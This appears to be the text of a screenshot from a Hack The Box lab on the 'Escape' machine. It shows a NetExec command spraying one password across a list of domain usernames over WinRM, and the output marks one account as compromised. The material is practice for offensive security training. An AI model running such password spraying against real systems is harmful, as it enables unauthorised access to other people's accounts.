 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Escape]
└──╼ #nxc winrm sequel.htb -u usernames.txt -p 'NuclearMosquito3' --continue-on-success
WINRM 10.129.228.253 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:sequel.htb)
WINRM 10.129.228.253 5985 DC [-] sequel.htb\Administrator:NuclearMosquito3
WINRM 10.129.228.253 5985 DC [-] sequel.htb\Guest:NuclearMosquito3
WINRM 10.129.228.253 5985 DC [-] sequel.htb\krbtgt:NuclearMosquito3
WINRM 10.129.228.253 5985 DC [-] sequel.htb\Tom.Henn:NuclearMosquito3
WINRM 10.129.228.253 5985 DC [-] sequel.htb\Brandon.Brown:NuclearMosquito3
WINRM 10.129.228.253 5985 DC [+] sequel.htb\Ryan.Cooper:NuclearMosquito3 (Pwn3d!)
WINRM 10.129.228.253 5985 DC [-] sequel.htb\sql_svc:NuclearMosquito3
WINRM 10.129.228.253 5985 DC [-] sequel.htb\James.Roberts:NuclearMosquito3
WINRM 10.129.228.253 5985 DC [-] sequel.htb\Nicole.Thompson:NuclearMosquito3
WINRM 10.129.228.253 5985 DC [-] sequel.htb\SQLServer2005SQLBrowserUser$DC:NuclearMosquito3
WINRM 10.129.228.253 5985 DC [-] sequel.htb\PublicUser:NuclearMosquito3